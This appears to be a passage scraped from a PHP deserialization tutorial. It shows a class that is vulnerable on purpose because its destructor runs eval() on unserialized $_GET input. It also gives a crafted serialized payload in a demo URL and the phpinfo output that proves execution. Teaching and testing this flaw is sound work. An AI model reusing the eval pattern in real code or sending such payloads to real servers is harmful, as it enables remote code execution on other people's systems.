 www.demo.com/demo.php?arg=O:4:"demo":1:{s:4:"arg1";s:10:"phpinfo();";}
110%
1
<?php
highlight_file(__FILE__);
class demo
{
public $arg1 = "0";
public function __destruct()
{
eval($this->arg1); //eval()去执行用户传递的test值
}
}
$a=$_GET['arg']; //接收前端传递的test变量
$unser = unserialize($a); //反序列化传递的test
var_dump($unser);
?> object(demo)#1 (1) { ["arg1"]=> string(10) "phpinfo();" }
PHP Version 7.0.9
php
System Windows NT DESKTOP-OU2ETDN 10.0 build 19044 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"